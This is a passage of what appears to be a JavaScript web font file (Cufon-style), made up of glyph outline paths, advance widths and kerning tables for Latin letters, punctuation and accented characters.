3,-58,22,-58,56xm63,-172v-3,-21,26,-25,27,-7v7,30,-27,40,-27,7xm57,-69v-13,-1,-15,-6,-14,-22v0,-15,4,-23,14,-23v10,0,15,8,15,23v0,15,-5,22,-15,22","w":135},{"d":"81,-129r-3,-59r-60,3r-5,57xm92,82r-4,-72r-18,0r-3,-68r15,2r-2,-55r-65,-4r-6,67r15,5r2,57r-15,1r-4,63","w":98},{"d":"156,-14r0,-52r-13,0r-20,-129r15,0r1,-55r-118,-8r2,58r14,0r-23,153r-13,0r-3,50r80,-3r-2,-47r-15,0r5,-52r35,0r3,33r-15,0r4,49xm97,-130r-25,0r12,-56xm103,-298r-52,-77r-44,46r57,59","k":{"y":7,"w":4,"v":14,"u":7,"t":4,"r":4,"n":4,"j":11}},{"d":"115,-218r-68,1r3,58r61,-3xm174,-85r-10,-69r-160,15r8,57xm126,-64r-68,1r3,59r60,-3","w":177},{"d":"135,-128r-4,-59r-59,3r-5,56r68,0xm58,-1v-2,-28,29,-23,52,-26v29,-4,25,-57,27,-92r-64,1r-3,32r25,2v11,64,-96,-2,-87,83v-6,48,2,87,49,87v20,0,35,-5,44,-15r-1,11r31,0r-1,-86r-29,-2v-1,17,1,23,-19,23v-19,0,-23,-2,-24,-18","w":143},{"d":"32,-279v17,-54,55,28,92,-7v8,-5,13,-13,19,-21r-32,-30v-5,11,-8,28,-21,30v-21,-12,-46,-44,-72,-14v-6,7,-13,15,-18,23xm71,-255v91,0,63,109,63,188v0,43,-17,56,-59,62v-101,14,-68,-110,-68,-187v0,-45,19,-63,64,-63xm87,-179v-12,-15,-41,-8,-38,18v4,31,-16,83,22,83v31,0,16,-62,19,-93v-1,-3,-2,-6,-3,-8","w":137},{"d":"92,-188r-17,0r-3,119r22,-2r-2,55r-80,5r-5,-71r22,-2r1,-107r-14,-1r-4,-64r84,-4xm71,-298r-52,-77r-44,46r57,59","w":103},{"d":"58,-308v25,22,75,35,92,-6r-32,-30v-5,11,-8,28,-21,30v-20,-12,-46,-44,-72,-14v-6,7,-13,15,-18,23r32,19v4,-8,7,-21,19,-22xm163,3r-3,-50r-12,0r-23,-153r14,0r2,-58r-118,8r1,55r14,0r-20,129r-13,0r0,52r63,-3r4,-49r-15,0r3,-33r36,0r5,52r-16,0r-2,47xm90,-130r-25,0r13,-56","w":161,"k":{"y":7,"u":7,"t":7,"c":7,"Y":7,"W":4,"V":14,"U":7,"T":7}},{"d":"7,-192v0,77,-32,205,68,187r134,5r4,-105r-46,0r1,38r-33,-1r1,-46r43,2r1,-31r-29,1r0,-46r28,1r-1,30r31,-1r2,-101v-61,6,-150,-7,-189,18v-11,11,-15,28,-15,49xm71,-187v34,2,15,56,18,86v3,27,-24,27,-36,16v-12,-17,-4,-51,-4,-76v0,-20,4,-23,22,-26","w":220},{"d":"115,-248r-58,-5r-50,275r33,6","w":121},{"d":"125,-216r-9,-35v-13,6,-25,14,-34,25v8,-13,12,-29,11,-50r-44,-2v-4,25,3,42,13,56v-12,-12,-26,-22,-47,-24r-8,44v24,3,43,1,57,-10v-12,12,-23,26,-31,42r38,13v3,-19,5,-38,-3,-53v9,14,20,27,33,37r21,-33v-14,-4,-28,-8,-44,-10v15,-3,31,-3,47,0","w":132},{"d":"81,-81r-74,-1r0,-37r75,-6","w":89},{"d":"108,-106r-80,-61r-21,55r43,21r-33,29r8,23","w":108},{"d":"152,-184r-18,0v-2,75,30,171,-56,176v-81,5,-53,-90,-59,-158r-17,1r-4,-65r70,0r4,69r-14,0v5,26,-5,81,19,81v15,0,21,-6,21,-19r-1,-82r-16,1r-4,-77r79,9","w":158,"k":{"\u00eb":14,"\u00ea":14,"\u00e8":14,"\u00e9":14,"\u00e5":11,"\u00e3":11,"\u00e4":11,"\u00e2":11,"\u00e0":11,"\u00e1":11,"p":11,"m":11,"k":4,"j":14,"f":4,"e":14,"d":11,"a":11}},{"d":"57,-64v7,-46,76,-44,76,-101v0,-53,-9,-91,-54,-91v-65,0,-77,46,-75,109r55,-5v0,-22,-11,-56,16,-56v23,0,13,39,17,59v-16,34,-67,44,-79,81v-10,29,-9,38,-8,68r126,-3r2,-84r-30,-1v0,9,-1,17,-1,23","w":138},{"d":"71,-197r-64,4r5,56r58,-5xm75,-49r-68,1r3,58r60,-3","w":82},{"d":"71,-255v91,0,63,109,63,188v0,43,-17,56,-59,62v-101,14,-68,-110,-68,-187v0,-45,19,-63,64,-63xm87,-179v-12,-15,-41,-8,-38,18v4,31,-16,83,22,83v31,0,16,-62,19,-93v-1,-3,-2,-6,-3,-8","w":137},{"d":"133,-198v0,81,34,200,-63,200v-94,0,-53,-119,-63,-198v-8,-64,71,-76,114,-50v8,8,12,24,12,48xm54,-74v10,15,42,9,38,-17v-4,-28,8,-68,-3,-88v-14,-9,-39,-11,-37,17v2,28,-5,65,2,88xm134,-332r-41,-33r-43,70r32,24","w":137},{"d":"158,-256r-77,-5r0,81r22,0r-26,148r-28,-156r15,0r3,-67r-62,3r3,64r16,-2r29,190r54,4r37,-192r11,-1","w":162,"k":{"\u00c1":14,"\u00c2":14,"\u00c3":14,"\u00c0":14,"\u00c6":14,"\u00e5":14,"\u00e3":14,"\u00e4":14,"\u00e2":14,"\u00e0":14,"\u00e1":14,"\u00c5":14,"\u00c4":14,"a":14,"J":18,"A":14}},{"d":"70,-188v42,-2,77,3,77,45v0,60,-23,78,-78,78r2,10r23,2r-2,49r-84,4r-1,-49r21,1r-1,-154r-15,-1r-4,-53r84,-4r-4,62r-17,0xm71,-97v22,3,28,-9,28,-31v0,-17,-16,-14,-30,-12","w":140},{"d":"23,-19v-3,40,36,53,71,41r-2,-53v-32,14,-25,-34,-26,-58v-1,-23,5,-50,-16,-53v31,-3,3,-60,21,-79r10,-1r-3,-65v-58,1,-57,62,-52,121v-26,-2,-29,42,-6,46","w":97},{"d":"167,-260r-70,7r0,60r19,2r-23,37r-21,-36r14,1r-1,-69r-78,0r-1,71r16,-1r41,56r-36,60r-22,3r2,69r66,0r6,-70r-19,0r23,-40r27,41r-24,5r3,64r73,-2r1,-73r-9,0r-39,-54r34,-62r17,-3","w":172,"k":{"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c6":7,"\u00c5":7,"\u00c4":7,"H":7,"A":7}},{"d":"282,-169v3,-44,-44,-39,-85,-40r0,8r-37,4r0,33r11,2r-1,62r-30,-103r-43,-2r2,40r8,1r1,74r-6,1r0,-10r-8,0r-12,-77r9,0r0,-33r-70,-5r1,35r8,0r-13,92r-8,0r-2,30r48,-2r-1,-28r-9,0r3,-31r21,0r2,19r-9,0r2,30r32,1r1,17r40,0r2,-44r-11,0r0,-76r32,111r29,-2r1,-102r11,2r0,-9r7,0r0,64r-11,-1r-3,51v40,2,91,13,90,-37xm227,-180v13,2,29,-3,28,14v-2,24,10,57,-28,49r0,-63xm66,-137r-14,0r6,-34","w":290},{"d":"8,-71v0,-71,-39,-192,61,-180v6,1,12,4,16,9r0,-14r58,3r-6,102r-55,-2v1,-16,4,-37,-14,-37v-11,0,-17,9,-16,27r4,87v1,9,5,16,15,16v25,1,14,-43,13,-65r56,-2v-5,56,0,122,-68,119v-46,-2,-64,-19,-64,-63","w":142},{"d":"163,3r-3,-50r-12,0r-23,-153r14,0r2,-58r-118,8r1,55r14,0r-20,129r-13,0r0,52r63,-3r4,-49r-15,0r3,-33r36,0r5,52r-16,0r-2,47xm90,-130r-25,0r13,-56","w":161,"k":{"\u00d9":7,"\u00db":7,"\u00da":7,"\u0178":7,"\u00ff":7,"\u00fc":7,"\u00fb":7,"\u00f9":7,"\u00fa":7,"\u00e7":7,"y":7,"u":7,"t":7,"c":7,"Y":7,"W":4,"V":14,"U":7,"T":7}},{"d":"100,33r-67,-291r-29,0r66,291r30,0","w":96},{"d":"73,1v97,15,61,-115,61,-194v0,-46,-18,-63,-67,-63v-64,0,-59,48,-59,108v0,50,50,67,81,41v0,23,11,65,-14,65v-18,0,-17,-20,-15,-37r-55,-2r5,86r47,1r0,-14v4,5,9,8,16,9xm71,-191v24,-2,17,28,17,52v0,9,-6,14,-17,14v-23,0,-17,-31,-16,-52v1,-9,5,-14,16,-14","w":138},{"d":"47,-89v4,-43,-19,-113,43,-100v11,2,9,10,9,21r44,2r2,-92r-31,1r0,13v-9,-10,-26,-14,-50,-14v-86,-1,-48,121,-57,198v-7,58,48,80,87,49r0,16r31,-1r3,-81r14,0r1,-40r-77,5r0,35r19,0v1,16,-4,28,-16,28v-27,0,-19,-18,-22,-40","w":145},{"d":"121,-297r-44,-52r-41,1r-39,55r41,10r17,-27r11,25xm75,-186r-2,107r15,1r4,64r-85,3r5,-72r17,0r3,-118r-23,2r3,-55r80,-6r4,71","w":103},{"d":"88,2v60,2,114,-2,114,-60v0,-81,28,-200,-66,-200v-64,0,-131,-1,-131,62r1,142v2,43,39,54,82,56xm44,-87v6,-41,-20,-118,36,-110v30,5,84,-9,83,23r-2,89v1,36,-52,18,-89,25v-18,-1,-31,-9,-28,-27xm93,-154v7,-9,18,-1,15,11v0,2,-1,2,-1,4r28,1r2,-51r-28,-1v1,10,-3,1,-8,2v-46,-7,-31,49,-31,90v0,22,10,31,32,31v33,0,32,-29,34,-59r-28,1v8,18,-9,50,-14,19v-2,-14,-4,-33,-1,-48","w":207},{"d":"139,-7v48,0,39,-49,38,-93r-19,2v-1,10,3,27,-8,25v-14,-1,-6,-15,-6,-26v-1,-23,-12,-35,-32,-35v38,0,36,-37,38,-74v3,-65,-83,-45,-143,-47r2,76r18,-1r4,128r-22,4r1,55r75,-5r1,-63r-16,-1r-2,-47v23,-6,41,0,37,29v-5,35,-3,73,34,73xm65,-193v21,-2,44,-3,38,25v2,20,-20,14,-36,16","w":164,"k":{"\u00ff":11,"y":11,"v":14,"t":7,"d":7,"b":7}},{"d":"132,-339r-41,-10r-18,27r-11,-25r-55,12r44,52r41,-1xm66,-154v33,13,75,3,71,48v-4,50,7,108,-47,108v-15,0,-26,-4,-34,-13r-1,7r-43,-5r-4,-83r51,-3v0,14,-2,26,11,25v13,0,24,-7,24,-19v1,-34,-10,-31,-43,-34v-51,6,-41,-46,-44,-92v-3,-46,69,-56,93,-29r0,-11r31,0r-1,86r-29,2v1,-23,-8,-26,-30,-22v-11,-1,-12,6,-13,17v0,9,3,16,8,18","w":141},{"d":"132,-225r-44,-52r-42,1r-39,55r41,10r18,-27r10,25","w":139},{"d":"155,-140r-31,-4r0,-37r-24,3r2,139r21,0r-2,43r-80,-3r-1,-44r17,0r0,-140r-21,0r-1,28r-30,-3r-1,-89r152,-8","w":159,"k":{"\u00f1":4,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"n":4,"j":29,"a":7}},{"d":"226,-262r-203,12r1,55r14,0r-20,129r-13,0r0,52r63,-3r4,-49r-15,0r3,-33r36,0r5,52r-16,0r-2,47r141,-2r2,-92r-43,2r1,22r-34,0r2,-46r42,2r1,-31r-59,1r0,-44r58,0r-1,29r31,-1xm90,-130r-25,0r13,-56","w":233},{"d":"8,-71v0,-71,-39,-192,61,-180v6,1,12,4,16,9r0,-14r58,3r-6,102r-55,-2v1,-16,4,-37,-14,-37v-11,0,-17,9,-16,27r4,87v1,9,5,16,15,16v25,1,14,-43,13,-65r56,-2v-5,56,0,122,-68,119v-46,-2,-64,-19,-64,-63","w":148,"k":{"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"a":4}},{"d":"73,-2v47,0,57,-41,57,-95v0,-37,-10,-47,-44,-48r43,-43r-2,-61r-120,1r3,76r30,-2r0,-16r64,-10r-51,53r0,23v21,-3,37,-2,32,26v8,29,-31,30,-32,9r1,-14r-49,-3v-2,60,8,104,68,104","w":137},{"d":"267,-41r-17,0r3,-90r12,0r1,-47r-53,-1r1,38r7,1r0,55r-25,2r-1,-48r7,0r2,-48r-54,2r2,46r14,-2r-1,70r58,-1r-1,23r-9,0r0,41r52,2xm167,-248r-50,-5r-58,275r33,6xm73,-74r-2,-52r-12,0r2,-126r-52,-1r4,58r11,0r-1,72r-16,2r2,49","w":272},{"d":"78,-120v25,-4,19,-47,-6,-46v4,-56,8,-119,-52,-121r-3,65v40,-5,-7,71,30,80v-27,10,-10,62,-17,96v1,19,-11,19,-24,15r-2,53v35,11,70,0,71,-41","w":97},{"d":"170,-106r-81,-61r-20,55r43,21r-33,29r9,23xm89,-89r-68,-51r-14,57r24,9r-10,16r7,22","w":170},{"d":"75,-186r-2,107r15,1r4,64r-85,3r5,-72r17,0r3,-118r-23,2r3,-55r80,-6r4,71xm92,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm37,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","w":103},{"d":"72,-49r-65,1r3,112r57,-3","w":78},{"d":"10,0r-3,-69r23,-4r2,-103r-17,0r-5,-82r74,1r-2,180r17,0r3,74","w":105},{"d":"4,-250v3,34,-10,81,34,73v36,1,30,-37,29,-70v-2,-26,-5,-35,-31,-35v-22,0,-33,8,-32,32xm126,-266r-36,-7r-50,275r49,6xm146,-12v41,3,31,-39,31,-74v0,-23,-9,-30,-33,-30v-35,0,-30,36,-30,70v0,23,9,32,32,34xm36,-247v11,-2,9,11,9,22v0,8,-3,12,-9,11v-11,0,-13,-9,-12,-21v2,-9,1,-13,12,-12xm146,-80v15,-2,14,27,6,33v-13,4,-16,-6,-16,-21v0,-8,4,-13,10,-12","w":177},{"d":"59,-148r-2,-129r-50,4r5,128xm59,14r-2,-128r-50,3r5,128","w":65},{"d":"60,-152v26,11,68,3,65,44v-3,42,7,97,-38,97r4,32r-27,-2r1,-32v-8,0,-13,-16,-15,-3r-38,-5r-4,-75r46,-3v0,12,-2,24,10,23v10,1,22,-6,22,-16v-1,-31,-8,-30,-40,-32v-46,6,-38,-42,-39,-82v-1,-24,15,-35,34,-39r-3,-37r36,3r-5,35v9,2,17,6,22,12r-1,-11r28,1r0,77r-26,2v-1,-17,-7,-24,-27,-20v-10,0,-11,6,-12,15v0,9,2,14,7,16","w":128},{"d":"133,-198v0,81,34,200,-63,200v-94,0,-53,-119,-63,-198v-8,-64,71,-76,114,-50v8,8,12,24,12,48xm54,-74v10,15,42,9,38,-17v-4,-28,8,-68,-3,-88v-14,-9,-39,-11,-37,17v2,28,-5,65,2,88","w":137},{"d":"101,-112r-20,-55r-81,61r83,67r8,-23r-32,-29","w":108},{"d":"185,-250r-72,6r1,56r17,3r-2,104r-48,-172r-73,-3r4,67r13,1r2,124r-22,1r3,63r68,0r3,-72r-18,-1r0,-127r52,185r49,-3r2,-170r18,3","w":184,"k":{"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"j":14,"e":7,"d":7,"b":7,"a":7}},{"d":"143,-297r-44,-52r-42,1r-39,55r41,10r18,-27r10,25xm150,-105r-46,0r2,38r-34,-1r2,-46r42,2r1,-31r-29,1r0,-46r28,1r-1,30r31,-1r2,-101r-141,6r3,79r18,-3r-3,118r-14,0r1,62r134,-3"},{"d":"57,-221v17,1,11,26,12,41v1,12,-25,22,-32,28v-24,22,-32,37,-29,76r89,-2r1,-58r-21,-1r-1,16r-31,0v9,-37,53,-29,53,-88v0,-30,-13,-46,-38,-46v-45,0,-53,33,-53,76r39,-3v1,-15,-9,-40,11,-39","w":105},{"d":"144,-200r-1,-60r-133,-2r-3,119r35,-3r1,-41r42,-1r-45,119r-26,3r-2,61r84,-3r-2,-69r-15,1r48,-124r17,0","w":140},{"d":"143,-297r-44,-52r-42,1r-39,55r41,10r18,-27r10,25xm156,-14r0,-52r-13,0r-20,-129r15,0r1,-55r-118,-8r2,58r14,0r-23,153r-13,0r-3,50r80,-3r-2,-47r-15,0r5,-52r35,0r3,33r-15,0r4,49xm97,-130r-25,0r12,-56","k":{"y":7,"w":4,"v":14,"u":7,"t":4,"r":4,"n":4,"j":11}},{"d":"71,-255v91,0,63,109,63,188v0,43,-17,56,-59,62v-101,14,-68,-110,-68,-187v0,-45,19,-63,64,-63xm87,-179v-12,-15,-41,-8,-38,18v4,31,-16,83,22,83v31,0,16,-62,19,-93v-1,-3,-2,-6,-3,-8xm134,-332r-41,-33r-43,70r32,24","w":137},{"d":"61,38v0,-16,-9,-27,-25,-29r1,-18r-28,0r6,32v11,0,23,1,24,10v-3,9,-21,8,-32,9r9,35v19,-7,45,-13,45,-39","w":68},{"d":"148,-189r-14,1r-37,72r-2,46r19,1r-6,67r-73,5r-3,-63r22,-2r2,-55r-35,-63r-14,2r-3,-69r69,-1r2,56r-14,1r20,52r17,-50r-13,0r0,-68r68,1xm138,-329r-41,-33r-43,70r32,24","w":156},{"d":"151,-67v-3,-86,38,-209,-89,-189r-58,3r4,85r19,-2r0,49r-19,2r0,37r20,0r0,19r-19,1r1,62v64,-6,144,10,141,-67xm107,-132v-4,31,14,85,-24,82r-23,1r-1,-32r23,0r1,-44r-24,2r0,-31v22,0,51,-1,48,22","w":155},{"d":"150,-105r-46,0r2,38r-34,-1r2,-46r42,2r1,-31r-29,1r0,-46r28,1r-1,30r31,-1r2,-101r-141,6r3,79r18,-3r-3,118r-14,0r1,62r134,-3"},{"d":"69,6r-56,-6r-6,-65r23,5r7,-142r-24,3r-6,-53r73,4","w":86},{"d":"144,-110r-34,3r-1,37r-42,2r-1,-54r21,-5r-6,-48r-16,7r0,-30r25,-3r3,-61r-84,2r1,70r15,-1r0,40r-15,7r0,36r15,-4r-1,26r-17,0r2,79r133,2","w":143},{"d":"198,-90v18,-6,16,-51,0,-56v-19,0,-11,24,-11,39r-39,4v-2,-44,7,-78,52,-76v42,-7,51,70,25,94v-15,13,-36,18,-40,40r32,0r0,-16r21,0r-1,59r-89,2v-5,-49,18,-69,50,-90xm92,28r-33,-6r58,-275r50,5xm9,-72r-2,-49r16,-2r1,-72r-11,0r-4,-58r52,1r-2,126r12,0r2,52","w":243},{"d":"75,-186r-2,107r15,1r4,64r-85,3r5,-72r17,0r3,-118r-23,2r3,-55r80,-6r4,71","w":103},{"d":"5,-4v72,4,161,18,151,-62v-8,-70,23,-178,-54,-185v-25,-2,-61,-5,-90,-6r-1,62r19,2r-1,106r-19,-1xm62,-176v21,2,49,-5,46,21v-5,31,15,83,-22,83r-25,1"},{"d":"224,-244r-81,0r1,45r27,1r-11,103r-45,-106r-50,121r1,-108r22,2r1,-66r-82,-1r1,63r18,0r0,118r-18,0r2,62r81,-1r32,-116r51,126r39,-2r3,-64r-26,-2r12,-125r18,2","w":227,"k":{"v":7,"r":7,"j":25,"b":7}},{"d":"92,-188r-17,0r-3,119r22,-2r-2,55r-80,5r-5,-71r22,-2r1,-107r-14,-1r-4,-64r84,-4","w":103},{"d":"132,-339r-41,-10r-18,27r-11,-25r-55,12r44,52r41,-1xm138,-90r-26,-1r-4,21r-51,0r77,-118r3,-68r-128,3r3,90r29,-2r0,-27r62,2r-96,140r-3,50r130,-2","w":145},{"d":"92,-188r-17,0r-3,119r22,-2r-2,55r-80,5r-5,-71r22,-2r1,-107r-14,-1r-4,-64r84,-4xm123,-332r-41,-33r-43,70r32,24","w":103},{"d":"70,7r-60,3r-3,-58r68,-1","w":82},{"d":"176,-89r-54,-37r37,-49r-56,-41r-29,41r-36,-29r-34,34r60,52r-46,44r47,34r38,-59r43,50","w":179},{"d":"260,-113r-25,1r-2,10r-20,-1r-2,-17r26,2r0,-19r-35,1r0,-26r35,0r-1,17r19,-1r1,-61r-85,4r0,3r-37,-1r1,33r7,1r-1,26r-21,2r-1,-20r6,0r2,-42r-28,2r0,-5r-92,6r1,55r19,-2r0,-11r15,-1r-1,75r-14,0r2,25r48,-1r1,-27r-11,0r0,-81r13,-1r0,15r14,-1r-2,71r-6,-1r0,32r41,-1r1,-31r-13,1r0,-40r28,-1r-1,41r-8,0r0,35r45,2r1,-15r77,-2xm185,-97r-9,0r1,14r-11,1r2,-77v6,1,8,4,16,2","w":267},{"d":"220,-68r-17,-2r-1,-117r18,1r0,-71r-81,-1r-27,127r-68,-126r-37,0r1,69r20,-1r-3,120r-17,2r1,65r77,2r-2,-70r-27,-1r0,-92r63,105r33,-120r7,105r-20,1r4,67r76,5r0,-68","w":223,"k":{"\u00fc":7,"\u00fb":7,"\u00f9":7,"\u00fa":7,"u":7}},{"d":"32,40v48,-52,84,-163,48,-258v-11,-30,-26,-62,-46,-93r-25,72v59,39,56,216,-5,247","w":102},{"d":"92,-256r-85,-4r5,72r17,0r3,68r-15,-2r3,55r63,5r7,-68r-15,-5r-2,-56r15,-1xm86,-49r-68,1r3,58r60,-3","w":98},{"d":"45,-86v5,-44,-21,-112,44,-100v11,1,9,10,9,21r43,3r2,-93r-31,1r0,14v-36,-31,-115,-13,-107,48v10,74,-30,196,49,199v13,0,25,-6,38,-15r0,16r31,0r3,-82r14,0r2,-39r-78,5r1,34r18,0v1,16,-3,30,-15,29v-26,-1,-19,-12,-23,-41","w":143},{"d":"65,-276r-58,1r3,105r49,-3","w":71},{"d":"148,-259r-141,6r3,79r18,-3r-3,118r-14,0r1,62r134,-3r2,-92r-43,2r1,23r-34,-1r2,-46r42,2r1,-31r-59,1r0,-43r58,0r-1,28r31,-1","w":155},{"d":"170,-252r-77,-4r4,69r9,-1r-2,70r-35,-3r-1,-80r11,0r2,-55r-77,3r2,65r17,0r5,129r-24,1r2,61r75,-3r0,-59r-14,0r-1,-32r45,2r0,30r-21,-2r2,52r68,2r1,-53r-11,1r-2,-130r19,1","w":171},{"d":"176,-248r-80,-5r2,54r17,2r-44,47r-2,-50r18,1r0,-61r-80,0r1,55r15,-1r1,128r-14,-1r-2,74r74,3r-1,-66r-10,0r5,-61r35,59r-14,0r2,70r72,0r-8,-70r-19,1r-43,-74r50,-46r20,2","w":175,"k":{"\u00fc":11,"\u00fb":11,"\u00f9":11,"\u00fa":11,"u":11,"k":4,"j":7,"b":7}},{"d":"75,-186r-2,107r15,1r4,64r-85,3r5,-72r17,0r3,-118r-23,2r3,-55r80,-6r4,71xm74,-298r-52,-77r-44,46r57,59","w":103},{"d":"176,-11r-5,-62r-20,3r-50,-47r43,-73r19,1r8,-71r-72,1r-2,70r14,-1r-35,59r-5,-61r10,0r1,-65r-74,2r2,75r14,-1r-1,128r-15,-1r-1,54r80,0r0,-61r-18,1r2,-50r44,47r-17,2r-2,54","w":174},{"d":"138,-90r-26,-1r-4,21r-51,0r77,-118r3,-68r-128,3r3,90r29,-2r0,-27r62,2r-96,140r-3,50r130,-2","w":145},{"d":"59,14r-2,-291r-50,4r5,290","w":65},{"d":"144,-110r-34,3r-1,37r-42,2r-2,-130r25,-3r3,-61r-84,2r1,70r15,-1r-1,105r-17,0r2,79r133,2","w":143,"k":{"\u00ff":18,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"y":18,"v":18,"u":4,"t":29}},{"d":"65,-276r-58,1r3,105r49,-3","w":71},{"d":"81,-70v-19,2,-25,-4,-22,-25r-51,3r4,83r43,5r1,-7v25,26,84,13,80,-34v-4,-47,7,-103,-40,-103v-24,0,-38,-1,-38,-24v-1,-17,9,-18,24,-18v19,-2,17,5,19,23r29,-2r1,-86r-31,0r0,11v-24,-27,-97,-17,-93,29v4,45,-11,92,44,92v33,0,43,1,43,34v0,12,-4,17,-13,19","w":139,"k":{"\u00ff":7,"y":7,"v":7}},{"d":"72,-308v23,14,59,39,84,6r9,-12r-32,-30v-5,11,-9,27,-22,30v-20,-12,-47,-45,-71,-14v-8,6,-14,15,-18,23r32,19v3,-10,6,-21,18,-22xm185,-250r-72,6r1,56r17,3r-2,104r-48,-172r-73,-3r4,67r13,1r2,124r-22,1r3,63r68,0r3,-72r-18,-1r0,-127r52,185r49,-3r2,-170r18,3","w":184,"k":{"j":14,"e":7,"d":7,"b":7,"a":7}},{"d":"70,-188v42,-2,77,3,77,45v0,60,-23,78,-78,78r2,10r23,2r-2,49r-84,4r-1,-49r21,1r-1,-154r-15,-1r-4,-53r84,-4r-4,62r-17,0xm71,-97v22,3,28,-9,28,-31v0,-17,-16,-14,-30,-12","w":140},{"d":"71,-97v38,-3,76,-10,77,-49r1,-62v2,-66,-86,-47,-142,-43r3,63r21,1r-1,128r-21,0r1,59r84,-4r2,-60r-23,-2xm82,-188v24,-7,19,19,18,37v0,18,-10,22,-27,21r-2,-57","w":152,"k":{"\u00e5":11,"\u00e3":11,"\u00e4":11,"\u00e2":11,"\u00e0":11,"\u00e1":11,"a":11,"R":7,"J":22,"B":7}},{"d":"280,-41r-17,0r4,-90r12,0r1,-47r-54,-1r1,38r8,1r-1,55r-24,2r-1,-48r6,0r3,-48r-54,2r2,46r13,-2r-1,70r59,-1r-1,23r-10,0r0,41r53,2xm181,-248r-51,-5r-57,275r33,6xm55,-77v32,-1,39,-30,39,-66v0,-26,-8,-34,-30,-35r30,-29r-2,-43r-84,1r2,53r21,-1r0,-12r45,-6r-35,36r0,17v18,-5,22,3,22,25v0,8,-5,9,-13,9v-11,1,-10,-9,-9,-19r-34,-3v-1,41,6,74,48,73","w":285},{"d":"169,-260r-70,7r0,60r19,2r-23,37r-21,-36r14,1r-1,-69r-78,0r-1,71r16,-1r41,56r-37,60r-21,3r2,69r66,0r6,-70r-19,0r23,-40r27,41r-24,5r2,64r73,-2r2,-73r-9,0r-39,-54r34,-62r16,-3","w":176,"k":{"j":4}},{"d":"65,-276r-58,1r3,105r49,-3","w":71},{"d":"142,-5r-133,-2r-2,-61r17,0r1,-123r-15,1r-1,-70r84,-2r-3,61r-25,3r2,119r42,-2r1,-40r34,-3","w":142,"k":{"\u00d9":7,"\u00db":7,"\u00da":7,"U":7,"T":22}},{"d":"68,-311v-66,82,-84,243,-14,330v11,13,15,21,16,21r29,-32v-62,-31,-65,-209,-5,-247","w":102},{"d":"92,-188r-17,0r-3,119r22,-2r-2,55r-80,5r-5,-71r22,-2r1,-107r-14,-1r-4,-64r84,-4xm92,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm37,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","w":103},{"d":"148,-259r-141,6r3,79r18,-3r-3,118r-14,0r1,62r134,-3r2,-92r-43,2r1,23r-34,-1r2,-46r42,2r1,-31r-59,1r0,-43r58,0r-1,28r31,-1xm103,-298r-52,-77r-44,46r57,59","w":155},{"d":"68,4v51,0,63,-17,63,-69r1,-143r15,-1r3,-49r-89,3r5,61r20,0r2,110v4,52,-32,55,-31,14r1,-56r-52,1r-6,132r22,2r1,-23v7,12,22,18,45,18","w":145},{"d":"86,-172v2,28,-29,19,-51,27v-30,2,-26,56,-28,91r63,-1r4,-31r-25,-3v-11,-64,95,2,87,-82v6,-48,-2,-88,-49,-88v-20,0,-35,5,-44,15r1,-11r-31,0r1,86r29,2v1,-17,-2,-23,19,-23v19,0,23,2,24,18xm77,-45r-68,1r4,58r59,-2","w":140},{"d":"132,-339r-41,-10r-18,27r-11,-25r-55,12r44,52r41,-1xm81,-70v-19,2,-25,-4,-22,-25r-51,3r4,83r43,5r1,-7v25,26,84,13,80,-34v-4,-47,7,-103,-40,-103v-24,0,-38,-1,-38,-24v-1,-17,9,-18,24,-18v19,-2,17,5,19,23r29,-2r1,-86r-31,0r0,11v-24,-27,-97,-17,-93,29v4,45,-11,92,44,92v33,0,43,1,43,34v0,12,-4,17,-13,19","w":139},{"d":"139,-7v48,0,39,-49,38,-93r-19,2v5,16,-14,38,-14,15v0,-31,0,-53,-32,-51v38,0,36,-37,38,-74v3,-65,-83,-45,-143,-47r2,76r18,-1r4,128r-22,4r1,55r75,-5r1,-63r-16,-1r-2,-51v24,-4,41,1,37,30v-4,36,-4,76,34,76xm107,-207v7,14,6,46,-16,40r-17,0r-2,-40v11,0,28,-5,35,0","w":163},{"d":"141,-166v-5,68,22,163,-59,158v-85,-5,-54,-102,-56,-176r-18,0r-4,-64r79,-9r-4,77r-16,-1r-1,82v0,13,6,19,21,19v24,0,14,-56,19,-81r-14,0r3,-69r71,0r-4,65","w":161,"k":{"\u00d9":7,"\u00db":7,"\u00da":7,"\u00c1":11,"\u00c2":11,"\u00c3":11,"\u00c0":11,"\u00c6":11,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"\u00c5":11,"\u00c4":11,"a":7,"U":7,"P":4,"M":4,"L":4,"J":11,"B":11,"A":11}},{"d":"71,-255v91,0,63,109,63,188v0,43,-17,56,-59,62v-101,14,-68,-110,-68,-187v0,-45,19,-63,64,-63xm87,-179v-12,-15,-41,-8,-38,18v4,31,-16,83,22,83v31,0,16,-62,19,-93v-1,-3,-2,-6,-3,-8","w":137},{"d":"99,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm44,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","w":128},{"d":"163,3r-3,-50r-12,0r-23,-153r14,0r2,-58r-118,8r1,55r14,0r-20,129r-13,0r0,52r63,-3r4,-49r-15,0r3,-33r36,0r5,52r-16,0r-2,47xm90,-130r-25,0r13,-56xm113,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm58,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","w":161,"k":{"y":7,"u":7,"t":7,"c":7,"Y":7,"W":4,"V":14,"U":7,"T":7}},{"d":"221,-253r-82,1r1,66r22,-2r2,108r-51,-121r-45,106r-11,-103r27,-1r1,-45r-81,0r4,52r17,-2r13,125r-26,2r2,64r40,2r51,-126r32,11